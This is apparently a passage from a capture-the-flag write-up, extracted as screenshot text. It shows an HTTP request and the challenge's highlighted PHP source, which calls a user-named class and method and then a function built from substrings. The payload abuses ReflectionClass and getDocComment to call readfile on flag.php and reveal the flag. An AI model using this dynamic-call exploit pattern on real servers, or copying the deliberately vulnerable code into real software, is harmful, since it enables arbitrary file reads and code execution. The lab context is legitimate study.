 1 POST /code.php?str1=getDocComment&%20str2=ReflectionClass HTTP/1.1
2 Host: 39.102.68.39
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0)
Gecko/20100101 Firefox/76.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 13
9 Origin: http://39.102.68.39
10 DNT: 1
11 Connection: close
12 Referer:
http://39.102.68.39/code.php?str1=getDocComment&%20str2=ReflectionClass
13 Upgrade-Insecure-Requests: 1
14
15 st1=35&st2=13
#DD0000">'str1'</span><span style="color: #007700">];<br /></span><span style="color: #0000BB">
$str2&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">
'str2'</span><span style="color: #007700">];<br /><br /></span><span style="color: #0000BB"
>$rce&nbsp;</span><span style="color: #007700">=&nbsp;new&nbsp;</span><span style="color:
#0000BB">$str2</span><span style="color: #007700">(</span><span style="color: #DD0000">
'TestClass'</span><span style="color: #007700">);<br /></span><span style="color: #0000BB">
$a&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">$rce
</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">$str1</span><
span style="color: #007700">();<br /></span><span style="color: #0000BB">$st1&nbsp;</span><
span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">$_POST</span><span
style="color: #007700">[</span><span style="color: #DD0000">'st1'</span><span style="color:
#007700">];<br /></span><span style="color: #0000BB">$st2&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #0000BB">$_POST</span><span style="color:
#007700">[</span><span style="color: #DD0000">'st2'</span><span style="color: #007700">];<
br />if(</span><span style="color: #0000BB">$st1</span><span style="color: #007700">==</
span><span style="color: #0000BB">null</span><span style="color: #007700">&amp;&amp;</span>
<span style="color: #0000BB">$st2</span><span style="color: #007700">==</span><span style="
color: #0000BB">null</span><span style="color: #007700">){<br />
&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">"GET!!!"</span><span
style="color: #007700">;<br />}else{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="
color: #0000BB">$z&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="
color: #0000BB">substr</span><span style="color: #007700">(</span><span style="color:
#0000BB">$a</span><span style="color: #007700">,</span><span style="color: #0000BB">$st1
</span><span style="color: #007700">,</span><span style="color: #0000BB">8</span><span style=
"color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">
$x&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">
substr</span><span style="color: #007700">(</span><span style="color: #0000BB">$a</span><
span style="color: #007700">,</span><span style="color: #0000BB">$st2</span><span style="
color: #007700">,</span><span style="color: #0000BB">8</span><span style="color: #007700">
);<br />&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #0000BB">$z</span><
span style="color: #007700">.</span><span style="color: #DD0000">'&lt;br&gt;'</span><span
style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#0000BB">$x</span><span style="color: #007700">.</span><span style="color: #DD0000">
'&lt;br&gt;'</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">$z</span><span style="color: #007700">(</span><span style="color:
#0000BB">$x</span><span style="color: #007700">);<br />}<br /><br /><br /></span><span
style="color: #0000BB">?&gt;<br /></span>
11 </span>
12 </code>readfile<br>flag.php<br><?php
13 flag{reflectionisgood}
14